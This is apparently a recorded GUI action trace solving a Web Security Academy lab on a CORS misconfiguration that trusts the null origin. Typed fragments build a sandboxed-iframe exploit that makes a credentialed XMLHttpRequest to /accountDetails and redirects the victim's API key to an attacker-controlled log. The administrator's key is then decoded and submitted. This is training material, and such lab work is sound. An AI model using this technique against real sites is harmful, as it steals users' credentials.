
mouse_move(374, 213)

mouse_move(264, 272)

mouse_move(313, 271)

mouse_move(445, 274)

mouse_move(420, 370)

mouse_move(448, 374)

Step: Launch the lab site and show Burp Proxy's HTTP history
click(118, 390)

click(466, 74)

click(672, 58)

mouse_move(640, 99)

click(628, 86)

click(509, 208)

text(wiener)

click(55, 364)

click(313, 228)

mouse_move(158, 296)

mouse_move(736, 207)

Step: Inspect the /my-account redirect and the /my-account?id=wiener page, then select accountDetails
click(748, 202)

mouse_move(788, 299)

click(767, 170)

mouse_move(832, 408)

mouse_move(389, 281)

click(755, 160)

Step: View the GET /accountDetails JSON response and select its apikey value
click(744, 160)

double_click(951, 426)

click(657, 482)

mouse_move(864, 380)

mouse_move(361, 70)

Step: Create a new index.html file in Downloads in VS Code
click(255, 9)

click(78, 78)

text(index.html)

click(157, 173)

Step: Add an h1 heading and a script declaring const request = new XMLHttpRequest()
text(<h1)

text(Hello my friend</h1>)

text(<script></script>)

text(co)

text(const request =)

text(new XMLHttpRequest)

text(())

Step: Resend the accountDetails request from Repeater, getting a 200 response with the API key
click(596, 309)

click(772, 57)

click(572, 109)

click(571, 109)

mouse_move(903, 185)

mouse_move(984, 186)

click(764, 222)

Step: Add an Origin header, change popo.com to null, and resend the request
text(Origin: popo)

text(.com)

double_click(616, 245)

text(None)

text(ull)

click(572, 109)

Step: Add request.open("get", lab /accountDetails URL, true) and an empty request.onload handler
key(Enter)

key(Enter)

text(request.open(")

text("get", "")

text(https://)

text(0ad4003204119c20824fadab006a00a3.web-security-academy.net)

text(/accountDetails)

text(, t)

text(rue)

text(request.onload = ()=>{)

key(Enter)

mouse_move(175, 278)

Step: Make onload redirect window.location.href to "/popo?key=" plus the response text
text(win)

text(.location.)

text(href=)

text("/p)

text(opo?)

text(key=")

Step: Set request.withCredentials = true, call request.send(), and select the script body
text(request.)

text(wit)

text(hCredentials)

text(=tr)

key(Enter)

text(request)

text(.send()

drag(139, 241, 176, 316)

Step: Add an iframe with sandbox="allow-forms allow-scripts allow-top-navigation" and an empty srcdoc
click(127, 197)

text(<iframe)

text(></iframe>)

key(Enter)

text(sa)

text(ndbox=")

text(")

text(allow-forms allow-scripts)

text(allow-top-navigation)

text(srcdoc=")

Step: Cut the script, HTML-encode it in Burp Decoder, and paste it into srcdoc
drag(77, 263, 132, 391)

click(952, 58)

click(1021, 127)

click(976, 177)

mouse_move(350, 471)

key(ctrl+a)

Step: Open the exploit server and replace the 'Hello, world!' body with the sandboxed-iframe exploit HTML
click(238, 10)

click(180, 147)

mouse_move(535, 168)

scroll(down, 3)

mouse_move(167, 400)

double_click(41, 405)

scroll(down, 3)

scroll(down, 3)

Step: In the access log, select the victim's /popo?key= leaked data for Decoder
click(312, 561)

drag(275, 297, 353, 298)

Step: Decode the leaked data as URL and select the administrator's apikey value in the output
click(1021, 112)

click(975, 148)

double_click(576, 185)

double_click(632, 185)

double_click(721, 185)

Step: Submit the administrator's API key as the lab answer
click(279, 148)

click(390, 389)
